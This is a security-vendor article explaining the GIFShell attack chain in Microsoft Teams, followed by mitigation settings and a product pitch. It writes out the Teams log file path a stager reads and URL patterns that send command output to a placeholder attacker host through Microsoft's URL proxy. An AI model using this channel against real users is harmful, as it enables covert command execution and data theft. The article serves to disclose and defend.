Security researcher Bobby Rauch identified seven different vulnerabilities in Microsoft Teams. These flaws can be used in a series to achieve a new attacking technique named GIFShell attack. However, The GIFShell attack is capable of creating a reverse shell between a user and an attacker. These crafted GIFs are created by embedding some commands. As sending and receiving messages is through Teams API, EDR or other network monitoring tools cannot detect this activity. Therefore we require a network vulnerability management tool in this situation.

Below are the seven different vulnerabilities that result in GIFShell attacks:
- The external attacker can send attachments to a user, as by default Microsoft Teams allows External Teams collaboration that results in bypassing security controls.
- Microsoft Teams messages are stored in plain text with low privileges, which allows attackers to scan the log file.
Microsoft Team’s Log File Location:
$HOME\AppData\Roaming\Microsoft\Teams\IndexedDB\https_teams.microsoft.com_0.indexeddb.leveldb*.log.
- Microsoft Team renders GIFs through Microsoft Team cards. This allows attackers to send Out of bounds HTTP and DNS requests that will attempt to fetch these crafted GIFs. This cannot be detected, as data exfiltration is done through Microsoft’s server.
https://urlp.asm.skype.com/v1/url/content?url=<attacker-public-ip>/<exfiltrated-data>.gif
- Microsoft Teams do not validate the base64 encoded GIFs. Thus, sending malicious commands through GIF is possible.
- Sending Microsoft Teams message requests has no CSRF authentication or rate-limiting protection. The attacker can craft and re-send malicious requests repeatedly.
- The request for sending Microsoft Teams Card to a channel through Webhook does not have any validation imposed; we can send any crafted data through the card.
When these flaws are chained together, it results in a GIFShell attack.
Exploitation:

The attacker will run a client-side server (stager) on the victim’s machine, which he might have sent through some social engineering technique. However, the server will keep continuously listening to the log file ($HOME\AppData\Roaming\Microsoft\Teams\IndexedDB\https_teams. Microsoft.com_0.indexeddb.leveldb\*.log) where Microsoft Teams is adding messages received by the victim. The server is able to read the logs because the log file has low privileges.
On scanning the log file, the server looks for an encoding GIF that is receiving as a message by the victim. It checks if the C&C server sent any commands, executes the same, and responds with an encoded URL, as explained below.
Microsoft Teams card renders GIFs by sending a request as “https://urlp.asm.skype.com/v1/url/content?url=HTTP-GIF-LOCATION.gif,” which is invalid for Microsoft Teams.
As a result, the client-side server (stager) appends the encoding response with a URL that is going to the Attacker’s IP as follows.
http://attacker-ip-or-domain/EncodedResponse.gif
The above-generated URL will be added to the Microsoft Teams card and sent to the attacker’s channel in Microsoft Teams through Webhook [Webhook is a way for one application to deliver data to another app in real time]. While sending the card, a GET request is going to the attacker’s IP by Microsoft Teams through the following URL.
https://urlp.asm.skype.com/v1/url/content?url=http://attacker-ip-or-domain/EncodedResponse.gif
The Command and Control Server running at the attacker’s machine will listen to the GET requests coming to his machine. As soon as the GET request is finally receiving here, the C2C server will extract the response sent by the client machine through the Microsoft Teams card. The attacker successfully receives the response of the command he sent through the encoded GIF.
Exploitation Credit:
Mohamed Faiz (@mohamed)
Protection Against the GIFShell Attack

- Disable external access: By default Microsoft Teams allows external users to send messages to tenant users. Many organization admins are unaware that their organization allows for External Teams collaboration. The external access feature allows Teams users from outside the organization to find, call, chat, and set up meetings in Teams.

- Disable external domain access: Microsoft Teams provides options to block all external domains or Allow only specific ones.
- Disable unmanaged external teams. Start a conversation: Restrict the team’s user to communicate with external teams.
Therefore Use our Advanced Vulnerability Management solution to ensure your organization’s devices are fully compliant, secure, and updated.